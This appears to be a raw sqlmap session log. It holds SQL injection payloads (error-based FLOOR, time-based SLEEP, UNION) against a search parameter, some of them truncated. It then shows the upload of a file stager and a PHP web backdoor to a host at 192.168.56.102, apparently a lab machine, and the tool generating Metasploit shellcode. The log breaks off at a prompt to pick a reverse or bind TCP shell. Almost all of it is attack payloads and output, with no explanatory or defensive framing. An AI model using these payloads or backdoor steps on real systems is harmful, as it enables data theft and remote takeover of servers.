 Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=mna' AND (SELECT 5499 FROM(SELECT COUNT(*),CONCAT(0×716a6a7071,(SELECT (ELT(5499=5499,1))),0×716a767171,FLOOR(RAND(0)*2))x FROM INFORMATION_
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: title=mna' AND (SELECT 1509 FROM (SELECT(SLEEP(5)))AWBL)-- SCZg&action=search
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: title=mna' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×716a6a7071,0×56766b6c6b784c6d6465447268525049576f4a527252497174586453616e524242556e4b5472
---
[06:59:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[06:59:12] [INFO] fingerprinting the back-end DBMS operating system
[06:59:12] [INFO] the back-end DBMS operating system is Linux
[06:59:12] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[06:59:30] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[06:59:44] [WARNING] unable to automatically parse any web server path
[06:59:44] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[06:59:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[06:59:44] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpunfge.php
[06:59:44] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://192.168.56.102:80/tmpbyguz.php
[06:59:44] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
>